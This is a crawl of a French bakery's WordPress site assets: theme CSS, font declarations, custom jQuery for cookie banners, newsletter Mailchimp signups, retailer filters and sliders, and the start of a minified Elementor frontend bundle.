	.allergene h3 {
		font-size: 15px;
	}

	/** End page le pain chambelland **/
	.row {
		/*padding: 0;*/
		padding-top: 8px;
	}

	.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
		padding-top: 0px;
	}

	.chapo {
		margin-top: 0px;
	}

	.site-footer {
		margin-top: 0;
	}

	.footer_bloc {
		margin-top: 25px;
	}

	.boutique_home_bloc {
		max-width: 100% !important;
	}

	.boutique_home_bloc div {
		/* padding-left: 0 !important; */
		/* padding-right: 0 !important; */
	}

	.boutique_home_bloc {
		padding: 10px 0;
	}
	div#plt_rejoint {
		top: 94px;
		right: 0;
	}
}

@media (max-width: 991px) {
	div#kaptcha {
		transform: scale(0.80);
		-webkit-transform: scale(0.80);
		transform-origin: 0 0;
		-webkit-transform-origin: 20px 20px;
		float: left;
	}

	.active:after {
		content: "\f2d1";
		font-family: "FontAwesome";
		font-size: 13px;
		position: absolute;
		top: 3px;
		right: 25px;
		font-weight: 900;
		width: 50px;
		background: #fff59c;
	}

	.header .menu {
		overflow: hidden;
	}
}

/*Large devices (desktops, 992px and up)*/
@media (min-width: 992px) {

	/** Begin menu mobil **/
	.header .menu {
		overflow: initial;
	}

	ul.sub-menu {
		position: absolute;
		width: 100%;
		background: #fff !important;
		min-width: 11rem;
		padding: 12px 10px;
	}

	.header_menu .sub-menu li a {
		font-size: 14px;
	}

	/** End menu mobil **/
	/** Begin bloc produit **/
	.img_prod {
		height: 266px;
	}

	/** End bloc produit **/
	/*Begin bloc retrait boutique home page */
	.title_retrait_boutique h3 {
		font-size: 20px;
		line-height: 20px;
	}

	.elementor-section-stretched.bloc_jaune_pain_chamb h2 {
		font-size: 30px;
	}

	/*End bloc retrait boutique home page */

	.slider_interne {
		height: 443px;
	}

	h1 {
		font-size: 55px;
	}

	/* override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 970px;
	}

	.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
		max-width: 950px;
	}

	/*End override elementor */

	/* Responsive for Elementor */
	.image_post_elementor.col-md-5 {
		padding-left: 0;
	}

	.gold_content_bottom {
		position: absolute !important;
		bottom: 0;
	}

	#tamplate_fabrication_du_pain .gold_content_bottom {
		bottom: 42px;
	}

	.gold_content_bottom {
		padding-top: 0px;
	}

	#text_right .elementor-text-editor.elementor-clearfix,
	#text_right h3.elementor-heading-title.elementor-size-default {
		padding-left: 24px;
	}

	.content_post_elementor.col-md-7 {
		padding-left: 10px;
	}

	.no_width img {
		width: inherit;
	}

	.elementor-element .no_width {
		text-align: left;
	}

	/* End Responsive for Elementor */

	/*Begin header menu */
	.menu-item-has-children:before {
		display: none;
	}

	ul.sub-menu {
		box-shadow: none;
	}

	.bloc_sociaux_header ul {
		margin: 0;
	}

	.nav-mnu {
		position: relative;
		background: transparent;
		border: 0;
		/* padding: 0 15px; */
	}

	.header_menu li {
		display: inline-block;
		margin-bottom: 0;
		padding: 4px 10px;
	}

	.menu-mobil {
		position: relative;
		top: 0;
		width: 100%;
	}

	.ptl-top-menu {
		padding: 0;
	}

	.bloc_sociaux_header {
		position: absolute;
		display: inline-block;
		right: 0;
		bottom: 5px;
	}

	.btn_menu {
		display: none;
	}

	.header_menu li {
		display: inline-block;
		margin-right: 25px;
	}

	.header {
		background-color: #fff;
		width: 100%;
		z-index: 3;
		position: relative;
		left: 0;
		width: 100%;
		top: 0;
	}

	.header .menu {
		clear: none;
		max-height: none;
	}

	.header .menu-icon {
		display: none;
		margin-top: 18px;
	}

	.logo_footer_menu {
		display: none;
	}

	.header .menu {
		text-align: left;
	}

	.menu-mobil_1 {
		display: none;
	}

	.header-menu li {
		margin-bottom: 0;
	}

	/*.menu-header-menu-container {
		position: fixed;
	}
	.slider_interne {
		margin-top: 30px;
	}*/
	/*End header menu */

	.gold_content_bottom {
		right: 0;
	}

	.icone_widget img {
		float: right;
		margin-right: 20px;
	}

	/** begin page on parle de nous **/
	.row.post-actu {
		display: flex;
		align-items: center;
	}

	.row.post-actu .col-md-8 {
		padding-left: 30px;
	}

	div#posts_actus {
		margin-top: 37px;
		margin-bottom: 37px;
	}

	p.savoirplus {
		text-align: right;
	}

	/** End page on parle de nous **/

	/** Contact **/
	.label {
		font-size: 18px;
	}

	/** end contact **/
	/** Begin bloc recette **/
	.img_recette .icon_play {
		left: 43%;
		top: 35%;
	}

	/** End bloc recette **/
	/** Begin footer **/
	.bloc_newsletter input[type=email] {
		width: 254px;
	}

	#modal-news-letter .bloc_newsletter input[type=email] {
		/* width: auto; */
	}

	.bloc_newsletter form {
		width: 254px;
	}

	/** End footer **/
	/** Begin home page **/
	.img_350 img {
		height: 350px;
	}

	.img_boutique_home img {
		height: 350px;
	}

	/** End home page **/


	/** begin page revendeur **/
	.page-template-template-revendeur a.nav-item.nav-link.p1 {
		margin-right: 5px;
		margin-left: 15px;
	}

	.page-template-template-revendeur a.nav-item.nav-link.p2 {
		margin-left: 19px;
	}

	.page-template-template-revendeur a.nav-item.nav-link.p1 {
		margin-bottom: 0px;
	}

	.select-pays-rev select {
		height: 30px;
		margin-right: 10px;
		float: left;
		width: 300px;
	}

	.tt-select {
		margin-right: 10px;
	}

	/** end page revendeur **/
	/** begin bloc intagram **/
	.img_insta,
	.col-md-3.img_insta video {
		max-height: 140px;
	}

	.img_insta img {
		min-height: 140px;
	}

	/** end bloc intagram **/
}

/*Extra large devices (large desktops, 1200px and up)*/
@media (min-width: 1200px) {

	/* Begin page boutique bloc esprit */
	#bloc-esprit .elementor-image img {
		height: max-content;
	}

	#elementor-img-botom {
		bottom: 0;
		position: absolute;
		right: 0;
	}

	/* End page boutique bloc esprit */

	/* override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 1150px;
	}

	.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
		max-width: 1130px;
	}

	/*End override elementor */

	/*Begin header menu */
	.header_menu li {
		display: inline-block;
		margin-right: 45px;
	}

	/*End header menu*/

	/* Begin bloc produit */
	.produit .retrait_produit {
		height: 33px;
		margin-top: 18px;
	}

	.img_prod {
		height: 322px;
	}

	/* End bloc produit */

	/* Begin bloc recette */
	.icon_play_home img {
		height: auto !important;
	}

	/* End bloc recette */

	/* begin bloc intagram */
	.img_insta,
	.col-md-3.img_insta video {
		max-height: 170px;
	}

	.img_insta img {
		max-height: 135px;
		min-height: 150px;
	}

	/* end bloc intagram */
}

/**************************************/
/* CSS Partie popin  05/01/2023 @Abir */
.link-btn {
    position: relative;
    display: inline-block;
    line-height: 33px;
    padding: 0 15px;
    margin: auto;
    height: 33px;
    border: 1px solid #fff59c;
    background: #fff59c;
    color: #000;
    font-size: 12px;
    font-family: 'montserratregular';
    cursor: pointer;
    min-width: 70px;
}

.link-btn:hover{
	text-decoration:none;
}
#modal-news-letter .modal-body{
	 padding: 0px 30px 30px 30px !important;
}
#modal-news-letter .modal-content .modal-body {
    /* margin-top: 25px; */
    padding-bottom: 30px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/fonts/Monterrast/Monterrast.css
body_size: 145
content:
 @font-face {
    font-family: 'montserratlight';
    src: url('montserrat-light-webfont.woff2') format('woff2'),
         url('Montserrat-Light.eot') format('embedded-opentype'),
         url('Montserrat-Light.svg#Montserrat-Light') format('svg'),
         url('montserrat-light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'montserratregular';
    src: url('montserrat-regular-webfont.woff2') format('woff2'),
         url('Montserrat-Regular.eot') format('embedded-opentype'),
         url('Montserrat-Regular.svg#Montserrat-Regular') format('svg'),
         url('montserrat-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'montserratbold';
    src: url('montserrat-bold-webfont.woff2') format('woff2'),
         url('montserrat-bold-webfont.woff') format('woff'),
         url('Montserrat-Bold.svg#Montserrat-Bold') format('svg'),
         url('Montserrat-Bold.eot') format('embedded-opentype');
    font-weight: normal;
    font-style: normal;
	font-display: swap;

}

--- FILE ---
content_type: application/javascript
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/custom.js?ver=1.1.0
body_size: 3517
content:
jQuery(document).ready(
	function () {
		myCoolSlider();
		/** Same height images elementor section 'template_du_gain_de_riz' **/
		var imgWidth = (jQuery('#template_du_gain_de_riz .elementor-image img').width() / 256) * 289;
		jQuery('#template_du_gain_de_riz .elementor-image img').css('height', imgWidth);
		console.log(imgWidth);
		/** END  Same height images elementor **/

		jQuery(document).on(
			"click",
			".ui-datepicker-today",
			function (event) {
				console.log("dfdgfdgdfgdf");
			}
		);

		/** Background images elementor **/

		var images = '';

		var is_class = '';
		jQuery(".elementor-image").each(
			function () {

				is_class = jQuery(this).parent().parent();
				if (!(is_class.hasClass("icone_elementor") || is_class.hasClass("no_width"))) { // ne pas appliquer background-image pour les classes '.icone_elementor' et '.no_width'
					jQuery(this).find('img').css("visibility", "hidden");
					images = jQuery(this).find('img').map(function () { return this.src; }).get();
					jQuery(this).css({ "background-image": "url(" + images + ")", "background-size": "cover", "background-position": "center right" });
				}
			}
		);

		/** End Background images elementor **/

		/** click sur le widget image right hp**/
		jQuery(document).on(
			"click",
			".elementor-widget-img-right",
			function (e) {
				e.preventDefault();
				var href = jQuery(".image_post_elementor_home.img_home_right a.color-white-a").attr("href");
				window.location.href = href;
			}
		);
		/** modal detail produit **/
		// jQuery( ".lien_popup_produit" )
		//     .mouseover(function() {
		//         jQuery( this ).trigger('click');
		//     })
		//     .mouseout(function() {
		//         jQuery( this ).find( ".popup_produit" ).removeClass('show');
		//     });

		/** click sur le widget image right hp**/
		// jQuery( document ).on(
		// 	"click",
		// 	".page-template-home-page .widget_retrait_boutique",
		// 	function(e) {
		// 		e.preventDefault();
		// 		var href             = jQuery( ".title_retrait_boutique a" ).attr( "href" );
		// 		window.location.href = href;
		// 	}
		// );

		jQuery('iframe').load(
			function () {
				jQuery('iframe').contents().find(".rc-anchor-normal").attr("style", "width:100%");
			}
		);
		/** bloc boutique mobile home page  **/
		if (jQuery(window).width() < 768) {
			jQuery('.boutique_home').closest('.elementor-container').addClass("boutique_home_bloc");;
		}

		/** Remove empty tags **/
		jQuery('div.ritekit-alerts , p').each(
			function () {
				var $this = jQuery(this);
				if ($this.html().replace(/\s|&nbsp;/g, '').length == 0) {
					$this.remove();
				}
			}
		);
		jQuery(document).on("click", ".post-actu ", function (e) {
			var $this = jQuery(this);
			var href = $this.find("p.savoirplus a").attr("href");
			window.open(href, '_blank');
		}
		);
		/*** JS retrait boutique url  */
		jQuery('.retrait_header').click(function(event){
			event.preventDefault();
			var handle = window.open(jQuery(this).find("a:last-child").attr("href"));
			window.document.location = "https://www.chambelland.com/nos-recettes/";
		});

		/**** JS retait boutique url */
		// JS cookie
		if (jQuery.cookie('cookie_accept') == null) {
			jQuery(".cookie-bottom").show();
		}

		jQuery(".cookie-bottom .close").click(function () {
			jQuery(".cookie-bottom").remove();
		});

		jQuery(".cookie-bottom input").click(function () {
			jQuery(".cookie-bottom").hide();
			date = new Date();
			date.setTime(date.getTime() + (1000 * 24 * 60 * 60 * 1000));
			jQuery.cookie('cookie_accept', true, { expires: 300 });
			//document.cookie = "cookie_accept=true"+"; expires=" + date.toGMTString() + "; path=/";
		});

		// JS cookie top
		if (jQuery.cookie('cookie_accept_top') == null) {
			jQuery(".cookie-top").show();
		}

		jQuery(".cookie-top .close").click(function () {
			jQuery(".cookie-top").hide();
			date = new Date();
			date.setTime(date.getTime() + (1000 * 24 * 60 * 60 * 1000));
			jQuery.cookie('cookie_accept_top', true, { expires: 300 });
			document.cookie = "cookie_accept_top=true" + "; expires=" + date.toGMTString() + "; path=/";
		});

		// jQuery('#smartForm-programme').modal('show');


		/*if (jQuery.cookie('smartForm') == null) {
			jQuery('#smartForm-programme').modal('show');
			 date = new Date();
            //date.setTime(date.getTime() + ( 1 * 2 * 60 * 1000));
            date.setTime(date.getTime() +  86400000);
            jQuery.cookie('smartForm', true, { expires: 1 });
		}
		
		 jQuery("#smartForm-programme .close").click(function() {
			 jQuery("#smartForm-programme").hide();
		 });*/


		if (jQuery.cookie('newsletter') == null) {
			jQuery('#modal-news-letter').modal('show');
		}

		if (jQuery.cookie('newsletter') == null) {

			jQuery('#modal-news-letter').modal('show');
			date = new Date();
			date.setTime(date.getTime() + (1000 * 24 * 60 * 60 * 1000));
			jQuery.cookie('newsletter', true, { expires: 30 });
		}
		else if (jQuery.cookie('newsletter') == true) {
			jQuery("#modal-news-letter").hide();
		}

		jQuery("#modal-news-letter .close").click(function () {
			jQuery("#modal-news-letter").hide();
		});
		
		/*******************************************************/
		jQuery( ".header_menu li" )
		  .mouseenter(function() {
			jQuery(this).find('ul.sub-menu').css("display", "block");
		  })
		  .mouseleave(function() {
			jQuery(this).find('ul.sub-menu').css("display", "none");
		  });
		/*******************************************************/
	}
);
// js instagram feed
function myCoolSlider() {
	jQuery('#featured-content').slick({
		dots: false,
		infinite: true,
		speed: 600,
		slidesToShow: 6,
		slidesToScroll: 6,
		responsive: [{
			breakpoint: 1200,
			settings: {
				slidesToShow: 6,
				slidesToScroll: 6,
				infinite: true,
				dots: true
			}
		}, {
			breakpoint: 992,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 3
			}
		}, {
			breakpoint: 768,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 3
			}
		}, {
			breakpoint: 480,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			}
		}]
	});
}
// js menu mobil 


jQuery('.menu-item-has-children').click(
	function() {
		jQuery('.menu-item-has-children ul').fadeOut(0);
		if(!jQuery(this).children('.sub-menu').hasClass('active')){
			jQuery(this).children('.sub-menu').fadeIn(0).addClass('active');
		}else{
			jQuery(this).children('.sub-menu').removeClass('active');
		}
	});
 


// pays filter 
jQuery(document).on("click", ".same-as-selected", function () {
	// event.preventDefault();
	var pays = jQuery('.pays-filter option:selected').val();
	var categori_revendeur_pain = jQuery(".pain").hasClass("active");
	var categori_revendeur_farine = jQuery(".farine").hasClass("active");
	if (categori_revendeur_pain) {
		var categori_revendeur = 'pain';
	} else if (categori_revendeur_farine) {
		var categori_revendeur = 'farine-et-preparation';
	}

	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'pays_ajax',
			'pays': pays,
			'categori_revendeur': categori_revendeur,
		},
		success: function (response) {
			if (response.msg == true) {
				jQuery(".tab-content").html(response.cats);
			}
		}
	});
});


// pays filter
jQuery(document).on("click", ".page-template-template-revendeur .nav-item.nav-link", function () {
	event.preventDefault();
	var pays = jQuery('.pays-filter option:selected').val();
	var categori_revendeur_pain = jQuery(".pain").hasClass("active");
	var categori_revendeur_farine = jQuery(".farine").hasClass("active");
	if (categori_revendeur_pain) {
		var categori_revendeur = 'pain';
	} else if (categori_revendeur_farine) {
		var categori_revendeur = 'farine-et-preparation';
	}

	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'categorie_ajax',
			'pays': pays,
			'categori_revendeur': categori_revendeur,
		},
		success: function (response) {
			if (response.msg == true) {
				jQuery(".tab-content").html(response.cats);
			}
		}
	});
});

//Js newsletter modal
//jQuery(document).on("change", ".langage-news", function() {
jQuery(document).on("click", "#modal-news-letter .bloc-language-popup .langages_bloc li", function () {
	event.preventDefault();
	var $this = jQuery(this);
	var lang = $this.find('a').html();
	//var lang = jQuery('.langage-news option:selected').val();

	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'lang_ajax',
			'lang': lang,
		},
		success: function (response) {
			if (response.msg == true) {
				jQuery(".titre-news-letter").html(response.titre_newsletter);
				jQuery(".text-news-letter").html(response.text_newsletter);
				jQuery(".bloc_newsletter").html(response.form_mailchimp);
				jQuery("#modal-news-letter .bloc-language-popup .langages_bloc li").removeClass("active-lang");
				$this.addClass('active-lang');

			}
		}
	});
});


//Js news letter modal synchro with mailchipm
jQuery(document).on("click", "#modal-news-letter input.es_subscription_form_submit", function () {
	event.preventDefault();
	//var lang = jQuery('.langage-news option:selected').val();
	var lang = jQuery("#modal-news-letter .bloc-language-popup .langages_bloc li.active-lang a").html();
	var email = jQuery('#modal-news-letter .es_required_field.es_txt_email').val();



	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'synchro_mailchimp',
			'lang': lang,
			'email': email,

		},
		success: function (response) {
			if (response.msg == 200) {
				jQuery('#modal-news-letter .es_required_field.es_txt_email').val('');
				jQuery('.valid-mail').removeClass('d-none');
				jQuery('.invalid-mail').addClass('d-none');
				jQuery("#modal-news-letter .close").trigger("click");
			}
			else {
				jQuery('.invalid-mail').removeClass('d-none');
				jQuery('.valid-mail').addClass('d-none');
			}
		}
	});
});


//Js newsletter footer
jQuery(document).on("click", ".footer_bloc_3 input.es_subscription_form_submit", function () {
	event.preventDefault();
	var lang = jQuery('.langages_bloc .active-lang a').html();
	var email = jQuery('.footer_bloc_3 input.es_required_field.es_txt_email').val();



	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'footer_synchro_mailchimp',
			'lang': lang,
			'email': email,

		},
		success: function (response) {
			if (response.msg == 200) {
				jQuery('.footer_bloc_3 input.es_required_field.es_txt_email').val('');
				jQuery('.valid-mail-footer').removeClass('d-none');
				jQuery('.invalid-mail-footer').addClass('d-none');
			}
			else {
				jQuery('.invalid-mail-footer').removeClass('d-none');
				jQuery('.valid-mail-footer').addClass('d-none');
			}
		}
	});
});

//Js newsletter recette

jQuery(document).on("click", ".img_recette input.es_subscription_form_submit", function () {
	event.preventDefault();
	var lang = jQuery('.langages_bloc .active-lang a').html();
	var email = jQuery('.img_recette input.es_required_field.es_txt_email').val();



	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'recette_synchro_mailchimp',
			'lang': lang,
			'email': email,

		},
		success: function (response) {
			if (response.msg == 200) {
				jQuery('.img_recette input.es_required_field.es_txt_email').val('');
				jQuery('.valid-mail-recette').removeClass('d-none');
				jQuery('.invalid-mail-recette').addClass('d-none');
			}
			else {
				jQuery('.invalid-mail-recette').removeClass('d-none');
				jQuery('.valid-mail-recette').addClass('d-none');
			}
		}
	});
});

//Js newsletter commander boutique
jQuery(document).on("click", ".form-news-commander .btn-news-commander", function () {
	event.preventDefault();
	// jQuery( '.retrait_header' ).trigger('click');


	var lang = jQuery('.langages_bloc .active-lang a').html();
	var email = jQuery('.form-news-commander .email-commander').val();
	var codepostal = jQuery('.form-news-commander .postal-commader').val();
	var msg_accept = jQuery('.form-news-commander .accept').html();

	/****************************************/
	var res = true;
	if (!jQuery('.terms').is(':checked')) {
		jQuery('.confirm-chek').removeClass('d-none');
		res = false;
	}
	else if (email == '') {
		jQuery('.entry-mail').removeClass('d-none');
		res = false;
	}
	/*********************************************/
	if (res == true) {
		jQuery.ajax({
			type: 'POST',
			dataType: 'json',
			url: ajaxurl,
			data: {
				'action': 'commander_synchro_mailchimp',
				'lang': lang,
				'email': email,
				'codepostal': codepostal,
				'msg_accept': msg_accept,

			},
			success: function (response) {
				if (response.msg == 200) {
					jQuery('.form-news-commander .email-commander').val('');
					jQuery('.form-news-commander .postal-commader').val('');
					jQuery('.form-news-commander .accept').html('');
					jQuery('.invalid-mail-commander').addClass('d-none');
					//jQuery('.valid-mail-commander').removeClass('d-none');
					jQuery('.valid-mail-commander').fadeIn().delay(2000).fadeOut();
					jQuery("#modalCommander .close").trigger("click");
					jQuery('.confirm-chek').addClass('d-none');
					jQuery('.entry-mail').addClass('d-none');
				}
				else {
					jQuery('.invalid-mail-commander').removeClass('d-none');
					jQuery('.valid-mail-commander').addClass('d-none');
				}
			}

		});
	}

});

/*function verify_terms()
{
   if (!jQuery('.terms').is(':checked'))
   {
	 jQuery('.confirm-chek').removeClass('d-none');
   }
   else if (jQuery('.form-news-commander .email-commander').is(":empty"))
   {
	jQuery('.entry-mail').removeClass('d-none');
	return false;
   }
}*/



//Select style revendeur
var x, i, j, selElmnt, a, b, c;
x = document.getElementsByClassName("tt-select");

for (i = 0; i < x.length; i++) {
	selElmnt = x[i].getElementsByTagName("select")[0];
	a = document.createElement("DIV");
	a.setAttribute("class", "select-selected");
	a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
	x[i].appendChild(a);
	b = document.createElement("DIV");
	b.setAttribute("class", "select-items select-hide");
	for (j = 0; j < selElmnt.length; j++) {
        /*for each option in the original select element,
        create a new DIV that will act as an option item:*/
		c = document.createElement("DIV");
		c.innerHTML = selElmnt.options[j].innerHTML;
		c.addEventListener("click", function (e) {
			var y, i, k, s, h;
			s = this.parentNode.parentNode.getElementsByTagName("select")[0];
			h = this.parentNode.previousSibling;
			for (i = 0; i < s.length; i++) {
				if (s.options[i].innerHTML == this.innerHTML) {
					s.selectedIndex = i;
					h.innerHTML = this.innerHTML;
					y = this.parentNode.getElementsByClassName("same-as-selected");
					for (k = 0; k < y.length; k++) {
						y[k].removeAttribute("class");
					}
					this.setAttribute("class", "same-as-selected");
					break;
				}
			}
			h.click();
		});
		b.appendChild(c);
	}
	x[i].appendChild(b);
	a.addEventListener("click", function (e) {
		e.stopPropagation();
		closeAllSelect(this);
		this.nextSibling.classList.toggle("select-hide");
		this.classList.toggle("select-arrow-active");
	});
}
function closeAllSelect(elmnt) {
	var x, y, i, arrNo = [];
	x = document.getElementsByClassName("select-items");
	y = document.getElementsByClassName("select-selected");
	for (i = 0; i < y.length; i++) {
		if (elmnt == y[i]) {
			arrNo.push(i)
		} else {
			y[i].classList.remove("select-arrow-active");
		}
	}
	for (i = 0; i < x.length; i++) {
		if (arrNo.indexOf(i)) {
			x[i].classList.add("select-hide");
		}
	}
}
document.addEventListener("click", closeAllSelect);



jQuery(document).ready(function() {
		var $a = $(this),
			$b = $(this).find('.select_commander').next();
		$a.on('click', '.select_commander' , function(e){
			e.stopPropagation();
			//if li has ul then dont redirect to link address
			var $c = $(this).next().hasClass('sub-menu');
			//console.log($c === true);
			if ($c === true) {
				e.preventDefault();
			}
			//if li has ul then dont redirect to link address ends
		
			
			$(this).next().slideToggle(300)	
			.parent().siblings().children('ul')
			.not($(this).next()).hide()
		}),
		$(document).on('click', $b, function(e){
			$b.hide(200);
		});	

  });
  

--- FILE ---
content_type: application/javascript
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/app.js?ver=1.1.0
body_size: 212
content:
jQuery(document).ready(function() {
   jQuery('.slick-user').slick({
        infinite: true,
        speed: 300,
        slidesToShow: 1,
        adaptiveHeight: true,

    });
    jQuery('.list-option').slick({
        infinite: true,
        dots:false,
        slidesToShow: 4,
        adaptiveHeight: true,
        prevArrow:'',
        nextArrow:'',
        responsive: [
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: false
                }
            },
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 778,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.chambelland.com/wp-content/plugins/ptl-elmentor/assets/js/script-front.js?ver=6.5.2
body_size: 271
content:
jQuery(function($){if(window.elementor){function handlesingle_subtitle(newValue){jQuery('.single_subtitle').html(newValue);}
elementor.settings.page.addChangeCallback('single_subtitle',handlesingle_subtitle);function handlearticle_duration(newValue){jQuery('.article_duration').html(newValue);}
elementor.settings.page.addChangeCallback('article_duration',handlearticle_duration);function handlearticle_widget_title(newValue){jQuery('.article_widget_title').html('<h3>'+newValue+'</h3>');}
elementor.settings.page.addChangeCallback('article_widget_title',handlearticle_widget_title);function handlearticle_widget_description(newValue){jQuery('.article_widget_description').html(newValue);}
elementor.settings.page.addChangeCallback('article_widget_description',handlearticle_widget_description);function handlearticle_widget_button(newValue){jQuery('.article_widget_button a').attr("href",newValue);}
elementor.settings.page.addChangeCallback('article_widget_button',handlearticle_widget_button);function handlearticle_widget_button_text(newValue){jQuery('.article_widget_button a').text(newValue);}
elementor.settings.page.addChangeCallback('article_widget_button_text',handlearticle_widget_button_text);function handlearticle_widget_logo(newValue){jQuery('.article_widget_logo').attr("src",newValue['url']);}
elementor.settings.page.addChangeCallback('article_widget_logo',handlearticle_widget_logo);function handlearticlestemplate(newValue){elementor.saver.update({onSuccess:function(){elementor.reloadPreview();elementor.once('preview:loaded',function(){elementor.getPanelView().setPage('page_settings');});}});}
elementor.settings.page.addChangeCallback('articles-template',handlearticlestemplate);}});

--- FILE ---
content_type: application/javascript
request_url: https://www.chambelland.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=2.4.7
body_size: 3418
content:
(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId]){return installedModules[moduleId].exports;}
var module=installedModules[moduleId]={i:moduleId,l:false,exports:{}};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.l=true;return module.exports;}
__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.d=function(exports,name,getter){if(!__webpack_require__.o(exports,name)){Object.defineProperty(exports,name,{enumerable:true,get:getter});}};__webpack_require__.r=function(exports){if(typeof Symbol!=='undefined'&&Symbol.toStringTag){Object.defineProperty(exports,Symbol.toStringTag,{value:'Module'});}
Object.defineProperty(exports,'__esModule',{value:true});};__webpack_require__.t=function(value,mode){if(mode&1)value=__webpack_require__(value);if(mode&8)return value;if((mode&4)&&typeof value==='object'&&value&&value.__esModule)return value;var ns=Object.create(null);__webpack_require__.r(ns);Object.defineProperty(ns,'default',{enumerable:true,value:value});if(mode&2&&typeof value!='string')for(var key in value)__webpack_require__.d(ns,key,function(key){return value[key];}.bind(null,key));return ns;};__webpack_require__.n=function(module){var getter=module&&module.__esModule?function getDefault(){return module['default'];}:function getModuleExports(){return module;};__webpack_require__.d(getter,'a',getter);return getter;};__webpack_require__.o=function(object,property){return Object.prototype.hasOwnProperty.call(object,property);};__webpack_require__.p="";return __webpack_require__(__webpack_require__.s=207);})({18:(function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor;};}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null){return undefined;}else{return get(parent,property,receiver);}}else if("value"in desc){return desc.value;}else{var getter=desc.get;if(getter===undefined){return undefined;}return getter.call(receiver);}};function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _possibleConstructorReturn(self,call){if(!self){throw new ReferenceError("this hasn't been initialised - super() hasn't been called");}return call&&(typeof call==="object"||typeof call==="function")?call:self;}
function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null){throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);}subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass;}
var _class=function(_elementorModules$Vie){_inherits(_class,_elementorModules$Vie);function _class(){_classCallCheck(this,_class);return _possibleConstructorReturn(this,(_class.__proto__||Object.getPrototypeOf(_class)).apply(this,arguments));}
_createClass(_class,[{key:'getDefaultSettings',value:function getDefaultSettings(){return{selectors:{elements:'.elementor-element',nestedDocumentElements:'.elementor .elementor-element'},classes:{editMode:'elementor-edit-mode'}};}},{key:'getDefaultElements',value:function getDefaultElements(){var selectors=this.getSettings('selectors');return{$elements:this.$element.find(selectors.elements).not(this.$element.find(selectors.nestedDocumentElements))};}},{key:'getDocumentSettings',value:function getDocumentSettings(setting){var elementSettings=void 0;if(this.isEdit){elementSettings={};var settings=elementor.settings.page.model;jQuery.each(settings.getActiveControls(),function(controlKey){elementSettings[controlKey]=settings.attributes[controlKey];});}else{elementSettings=this.$element.data('elementor-settings')||{};}
return this.getItems(elementSettings,setting);}},{key:'runElementsHandlers',value:function runElementsHandlers(){this.elements.$elements.each(function(index,element){return elementorFrontend.elementsHandler.runReadyTrigger(element);});}},{key:'onInit',value:function onInit(){this.$element=this.getSettings('$element');_get(_class.prototype.__proto__||Object.getPrototypeOf(_class.prototype),'onInit',this).call(this);this.isEdit=this.$element.hasClass(this.getSettings('classes.editMode'));if(this.isEdit){elementor.settings.page.model.on('change',this.onSettingsChange.bind(this));}else{this.runElementsHandlers();}}},{key:'onSettingsChange',value:function onSettingsChange(){}}]);return _class;}(elementorModules.ViewModule);exports.default=_class;}),20:(function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:true});var _module=__webpack_require__(6);var _module2=_interopRequireDefault(_module);var _viewModule=__webpack_require__(7);var _viewModule2=_interopRequireDefault(_viewModule);var _masonry=__webpack_require__(21);var _masonry2=_interopRequireDefault(_masonry);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj};}
